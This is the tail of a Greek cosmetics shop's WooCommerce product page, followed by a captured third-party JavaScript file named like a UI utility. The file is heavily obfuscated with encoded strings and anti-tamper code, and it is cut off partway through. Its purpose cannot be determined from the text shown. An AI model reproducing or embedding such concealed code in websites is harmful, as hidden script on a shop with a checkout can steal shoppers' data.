<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=7.4.0' id='wc-checkout-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce-extra-charges-to-payment-gateways/assets/app.js?ver=6.1.9' id='wc-add-extra-charges-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.4.0' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.4.0' id='wc-single-product-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.2.5' id='thwepof-input-mask-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='thwepof-public-script-js-extra'>
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.2.5' id='thwepof-public-script-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.5.1' id='basel-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.5.1' id='basel-owl-carousel-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.5.1' id='basel-imagesloaded-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.5.1' id='basel-pjax-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.5.1' id='basel-packery-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.5.1' id='basel-autocomplete-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/device.min.js?ver=5.5.1' id='basel-device-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/waypoints.min.js?ver=5.5.1' id='basel-waypoints-js'></script>
<script type='text/javascript' id='basel-functions-js-extra'>
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https:\/\/www.beautylink.gr\/cart\/","ajaxurl":"https:\/\/www.beautylink.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.beautylink.gr\/","shop_url":"https:\/\/www.beautylink.gr\/shop\/","cart_redirect_after_add":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_16b67490af0b0cb3029150aa8a744c06","fragment_name":"wc_fragments_16b67490af0b0cb3029150aa8a744c06","combined_css":"no"};
var basel_page_css = {"basel-wp-gutenberg-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/wp-gutenberg.min.css","basel-int-revolution-slider-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-revolution-slider.min.css","basel-int-mc4wp-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-mc4wp.min.css","basel-int-wpcf7-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpcf7.min.css","basel-int-wpbakery-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/int-wpbakery-base.min.css","basel-woo-base-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-base.min.css","basel-woo-page-single-product-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-page-single-product.min.css","basel-header-top-bar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-top-bar.min.css","basel-header-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/header-general.min.css","basel-el-info-box-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-info-box.min.css","basel-page-title-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/page-title.min.css","basel-woo-lib-slick-slider-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-lib-slick-slider.min.css","basel-lib-owl-carousel-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-owl-carousel.min.css","basel-woo-opt-add-to-cart-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-opt-add-to-cart-popup.min.css","basel-lib-magnific-popup-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-magnific-popup.min.css","basel-el-social-icons-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/el-social-icons.min.css","basel-woo-product-loop-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-general.min.css","basel-woo-product-loop-alt-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/woo-product-loop-alt.min.css","basel-footer-general-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/footer-general.min.css","basel-opt-bottom-toolbar-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-bottom-toolbar.min.css","basel-lib-photoswipe-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/lib-photoswipe.min.css","basel-opt-scrolltotop-css":"https:\/\/www.beautylink.gr\/wp-content\/themes\/basel\/css\/parts\/opt-scrolltotop.min.css"};
var basel_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/functions.min.js?ver=5.5.1' id='basel-functions-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-includes/js/wp-util.min.js?ver=6.1.9' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/slick.min.js?ver=5.5.1' id='basel-slick-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe.min.js?ver=5.5.1' id='basel-photoswipe-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.5.1' id='basel-photoswipe-ui-default-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.4.0-3.1.10', '330053771416897');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.4.0",
    "pluginVersion": "3.1.10",
    "content_name": "Silky Touch Compact Powder",
    "content_ids": "[\"wc_post_id_4754\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_4754\",\"quantity\":1}]",
    "content_category": "\u03a0\u03bf\u03cd\u03b4\u03c1\u03b5\u03c2",
    "value": "4.50",
    "currency": "EUR"
}, {
    "eventID": "0163ff7a-a963-4061-9da4-c9ed52af911f"
});
 });
</script>

			<link rel="stylesheet" id="basel-opt-cookies-popup-css" href="https://www.beautylink.gr/wp-content/themes/basel/css/parts/opt-cookies-popup.min.css?ver=5.5.1" type="text/css" media="all" /> 						<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλίσει μια καλύτερη και εξατομικευμένη εμπειρία χρήσης. Αν συνεχίσετε την πλοήγηση, αποδέχεστε την χρήση των cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" rel="nofollow" class="cookies-accept-btn">Accept</a>
													<a href="https://www.beautylink.gr/privacy-policy/" class="cookies-more-btn">More info</a>
											</div>
				</div>
			</div>
		
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://himstatic.com/util_blockUi.js
body_size: 67401
content:
function kD(F,q){var u=kw();return kD=function(K,w){K=K-0xfd;var D=u[K];if(kD['aKrTyY']===undefined){var Q=function(s){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',t='',j=J+Q;for(var z=0x0,a,H,o=0x0;H=s['charAt'](o++);~H&&(a=z%0x4?a*0x40+H:H,z++%0x4)?J+=j['charCodeAt'](o+0xa)-0xa!==0x0?String['fromCharCode'](0xff&a>>(-0x2*z&0x6)):z:0x0){H=Z['indexOf'](H);}for(var e=0x0,S=J['length'];e<S;e++){t+='%'+('00'+J['charCodeAt'](e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};var v=function(Z,J){var t=[],z=0x0,a,H='';Z=Q(Z);var o;for(o=0x0;o<0x100;o++){t[o]=o;}for(o=0x0;o<0x100;o++){z=(z+t[o]+J['charCodeAt'](o%J['length']))%0x100,a=t[o],t[o]=t[z],t[z]=a;}o=0x0,z=0x0;for(var e=0x0;e<Z['length'];e++){o=(o+0x1)%0x100,z=(z+t[o])%0x100,a=t[o],t[o]=t[z],t[z]=a,H+=String['fromCharCode'](Z['charCodeAt'](e)^t[(t[o]+t[z])%0x100]);}return H;};kD['vQYnyo']=v,F=arguments,kD['aKrTyY']=!![];}var M=u[0x0],i=K+M,m=F[i];if(!m){if(kD['pgyaxR']===undefined){var s=function(Z){this['HlSQUj']=Z,this['NrXGMR']=[0x1,0x0,0x0],this['eFTBUk']=function(){return'newState';},this['LJLzDq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MuSCyP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['AwWmyS']=function(){var Z=new RegExp(this['LJLzDq']+this['MuSCyP']),J=Z['test'](this['eFTBUk']['toString']())?--this['NrXGMR'][0x1]:--this['NrXGMR'][0x0];return this['iFCUgK'](J);},s['prototype']['iFCUgK']=function(Z){if(!Boolean(~Z))return Z;return this['FYkPCh'](this['HlSQUj']);},s['prototype']['FYkPCh']=function(Z){for(var J=0x0,t=this['NrXGMR']['length'];J<t;J++){this['NrXGMR']['push'](Math['round'](Math['random']())),t=this['NrXGMR']['length'];}return Z(this['NrXGMR'][0x0]);},new s(kD)['AwWmyS'](),kD['pgyaxR']=!![];}D=kD['vQYnyo'](D,w),F[i]=D;}else D=m;return D;},kD(F,q);}function kw(){var KY=['W6SLWRNcL8kn','WQjdW6CYW7HDWPddQCkYWPiGerpdIa','WRzbkqldTq','W7vJWRqHeSoAeN0m','W6xdJbBcLKG','W4r9BKXU','bSk/jL/dMG','W7jHB8kDvq','W6ytqXuS','W5WtoCoHja','W6qErraxWRa','W6SurqmgWRyrWOVdLetcKCoUWRmzya','W6bCgrn8WRe','aexcHq','W4DHvCkLrq','bWJcS0JdMa','b07cK8kjW7K','W44yWQxcLSkC','W6LlbrT6','WRLmB1rs','WPP5wMrG','W5Wtj8oXiSoSW6tdVXO','W7/dLCkIW5Pu','WOHWxCobW68','WRBcUCk8W7/dPW','CSk3W7VcQ8oM','W4L2w8keCW','DI87WOhdT3CvWOi','W6j4WRGkjG','W7a/hSoMja','W5ZdHW7cLY0','WOmuiConWPm','W5zjB8k5u8kqlSkWla','jGiEWQpcUf7dQH1p','WRroW5q6W7y','bKlcK8ojEq','FmkRF8kkBG','hColWQvgla','WRpcHWmB','WR9KnZNdG8kNWOFcO8k7qhP6FG','W6qaEbuV','W5SHuY8z','W45yWO8znG','WQHjW7OEW44','WONdR8oxoLy','nHZcN8oLWQ4','Amk+Emk1WPG','wmoEj8kLW4q','W7XQk8ouW4G','cKNcSSkxbG','WRT0mq7dISkSWP7cLCk2rLfZq1C','sf0zaMO','W4pdQmkYW61B','WO1vW6eLW70','smkxCCkRya','oh3dO8kVmW','W5DGuCk5EW','hGZcRSoeWRu','WQ5JW4ldVJq','W4tdRXBcSeJcIa','cg/dRSkskW','W7avjSo9aG','WOFcKCo0tmkW','cwJcTCkZnq','jmkLfwddOG','W41IB1jw','WPL5fHfM','WPLNW53dIGK','WPHvCCobW7m','mmo6WRb4gq','f0xcKCodCG','W5SHBX83','kvJdUmkYgG','WPHBF8oHW6u','WR3cGZxcHCoOdXvU','WQlcGCoAxSkv','CSo+W4ldKNi','f0FcKmklimogbG','W7JdTYVcMtC','z8kuW4pcRCoyW4RdOmkhWOK','bXRcHCovWQe','WRpcGWiiW5/dSa','WRxcT8kEW7xdOSoglbhcScDkxSkWWQS','iXWEWR3cRNddRbXFWQz4','W5reD8kTtW','Emo8W5pdVL4BWR0','W5jmWRyXiW','WQ99Dv9d','WR0pumomW6e','WRVdGmoYdg0','W6HauSkguG','WQlcN8oFsmkF','fNxcGSkmkq','W5G1rYGm','W4hdSmkfW7LE','mg0Edanaur7cIKpdKMjnWRfQWRJcQHBdKmk8WOZcOeH5W7VcNmk7W6RdGmk/[base64]','W4DFBhTO','W5vVDCkABG','gwZdUSkWhmoZzNXtW4q1','jxJdHIRdKa','cu7dK8kkdq','WQ9Wft/dHq','dCkDkmoHW4O','hSkMcSo3W70','dutcJ8kdW75v','WP1IymodW6y','iCoNewrP','WPL7wmoJW6lcM1KVeCkozW','WQa8W6jIvSkJq28cv0P+kq','WOpcHCkSW7ldUq','qN0wh3i','W6Lfywfq','W7NdR8klW6LE','W68ExZipWR0iWQRdLvpcPSo6WP8t','WO0sw8o8W7tcQCoknqy','jW0qWOBcGq','W5/dI8kRW5Px','eeJcLmo7rq','W4b6nmotW74','ACkOW7pcSSoD','W69smmolW50','WRyQA8obW54','aZhcP8oi','o8orW4T5','A8k3W5FcR8oN','gmoHWPDfvG','mCoRWPnXrJilD8kDWPtcVLxcR8oObhXN','WRK+dCo9WQC','W7KVcSo3pq','W7nMbmkjAq','WQP8kxFdQa','zSoFomkrW5W','WRRcI8kdW4xdIq','WPzwW6CnW5i','W7L0drj4','WPfQyLbKoW','WQxdQxNcIhldNSomWRrXWP0X','WQjJoWDG','l8kyk8o2W7W','W4KXWR/cSSkr','etSBWOtcQa','WOepFCoyW5u','nSoabebY','vmktBmkKBa','WODCcaT/mCoFxmoeWPZcLNa','W5jPhColW7O','WOWdomoTWPy','W74RBYyN','WRtcIZy','W6X7imoRW4K','h8kCeMpdHG','F3KBe1C','WQFcP8kDW7hdVq','DYW9WPNdV3WpWOu','FcRcI1/cJmoDu8kJhJKvWR5mFtZcQ8o6W7hcG8o/bComeM5kW6pdNt8iWRj9WPDVqCkFWPDBW5i2gmk9WRqzfLFdN3u1FrhcKmkRaSoTtCktWOOuDSk3W7D/WPSZewuTA8kNW7tdMSkVvmo5WRRdP8osjqOEBSk5hYBcKqj2WQyJWOpdNr7dRmohEI0iWOhcVX7dUSkuW7Wtn2tcTgifW4tcSmoZWO0WlCoJqZSfz8kda8k2mspcVsVdRSk8WOtcOmk1WPpdQt/dHSkdCH/cUmobhSkuW6mUWPZdSsGxWQ3cL8otW6qUk8kSWQyrW5LfW4xcGahcImkbA8omvfJcGKZcICo5WRTSbSkwE8kEoSk9sCo8lapdOmkMjIf8WRiuW7FdTCorWP8IWPrZeWNcNSkcmCoGW6tcRmopbH16WRq/lmo2WPxdJXtdNqNcOSokpqXNWO3dG8k0W68raCo2DxlcG0pdVd1AnmkBWRe','cYVcHMFdPG','W5qVjSoSoW','WOPLW4mVW4m','W4bzbSoNW6O','W5NdSYdcUsG','WRFcOSk+W6tdHG','WQrQW7xdKdy','W4FdQ8kGW49/','bu3dLb7dTq','WQnjkMBdUSkGuq','jglcQmozBq','WPv7FSoPW5W','cmo+c2rp','W5GklSonja','lWtcPh7dQG','WOvGsLHP','WRJcMJBcISo+','WPpdMmo/oLe','i8oMWPXeda','WQWjhSo9WPa','W4O3WRRcT8ke','W5iYWPxcISkb','W5bczCksCW','W5jveriTlmowdSkiWPRcKstcLCoQbCk1WPZdN8o9W6/dJ8oFbZ8LjhjnBKVdUe8pfHxcVSo9yIPgFSklW5nVW47dJw7cG8oFyN4WnWzCW5xcH8kHvmoRvSk+WO/[base64]/FNK+W7Hrk8oWA2XFW5zHC8k4Eg3dKCkoW7VdQKpdNZtcJv7cQvLPAmkWWP/[base64]/cTSopWRpdMK/dRcJcNCkLDmkkjCowW5JcQeKTzZiCjSoWW4tcJdldKMxdPLJcTG/[base64]/dI8orrt1/[base64]/iSoEWONcOXXJW4/dPwNcHZ3dUgvue8koWRBcTKnlWRZdJCk5cvRdUmkpWRfrCf5FWRa/WOGQC8kGWPNcR8k9WOeDDISNW61DWQJdLrJdIvVdImkiWOFcSmkEW5W/WRmoaSouWQVcQ1zvyM89W65Asmo1W4BdSmoTomkzWPf6WQuSrCoai8kKiCkFWRddJtmjAgZcVSkJu8oNcSofkCobsbtdUfuZWRTsW77cGJdcU3npzSk2W5NdMcGqWPhdQvBdOJ/[base64]/cU8koA8o7ftlcO2Twwb/cPmo8m8osWP/[base64]','W43dSGG','W79rhGr4WRdcQtK5zMZdNSo5WQK+ewDJ','W4baWRzieG','W48mbSoEpW','WRb5d3xdRW','WPTAW57dPry','WRbEn0i','W4NdPrpcJ3e','re0tiNi','WR3cLmkzW5ZdGW','W79YnSkQrW','WQ16q8oCW4m','W4L/baD7','W6NdVclcUqK','bKtcLCkTW75yWPS','W7LcW7ObWRrBWPhdRCkVWPvFsINdMmkqW7NcTSoIsSkNW6/cQmoeeCkqW6ZdHY0DW5qgCc/dQK/dQMldMmoGC244W7DHW5xdU8oGeSo3A8otWQpcQ8k8W6ddSSoWW4joz8o6nZddNh5TEHf2grrSWPuyWOBdIdzFWR06b8oFcSklauPXyeKkeN/cH8k3uSkoWQRcNNJcTueakdpcNCoYWRFcRmoibSkoE8oXWQ0SW6j4W6/dLcfpW5Xoz8kkcSoHeq1WWQ3cKd/[base64]/cHXZdHSktW4GinSohb8kyDqHyWP4/[base64]/[base64]/W6ldPSk+W49ZW6tcLCobomozxSkMW50pqMtcJmkjW6ZcNCo8bJlcUCkaW6ldVw3cSHJdJ8o6F0pcKCk7gCotWQj7W5dcJ8kSW40hcSoPzSksWOPhW6xcHwBdRHfWnf0XWRNcQCkyWO7cVCk2mCkLW6GnwstdHmkoWQdcGrm','WQ7cJGqjW7S','DsuSWRhdTNCwWPpdVCoVWORdUCk5iG','CJldL1xcN8occ8k+xtyz','fSkwfhddPG','hmkaue/cNW','qSo9i8kzW6O','aK3cGmkxW7LXWP/cQhC','WOlcIXugW6i','f8kVsvtcMG','WPxcGSkoW4JdHG','W4zLEmkoza','eJVcJmoFWQq','WOvhcv3dMq','WRi9b8oTWRa','lmkpbx3dSG','WO5lW5eWW4y','WPHSgmoiWR8BbCoaW4JcHK/dR8kfW7/cTcLvWQ7dMfe9owXcW6P9W6a7nmkwW4NcNSkPW5ZcNSols8kiW6bUW6BdOtddICk7rehdMLhdQSktwKRdOSkHymkDBI8aWR7dJ8o/ASoSW5dcTq4EWO/dTrVdTKFcOHSFW5VcQ8oZz8krtbXzWOHiW7hdLKD2C8kCW7RdSGSifCoBWPqjDZxdKwWserBdNwW7e8oareXMWR4/W7WzWOBdSSo6Dmk7FSoGthNdImksvqRcHSonW4ujm8oDWPxcTI0tWRZdQCoFW4itgZLVW5xdS8kKWQTpmxtcUmk0kCkYlMGSW47cO8oCWPpdSmklW4JdTCoSWOVcRSkVW7ddMCk0cvFdKwrnWOr4lmopF0tdRI/dVNjCvmkPxCkdsSoRAmo2hL3cOGxcKYKoW6JdIszlW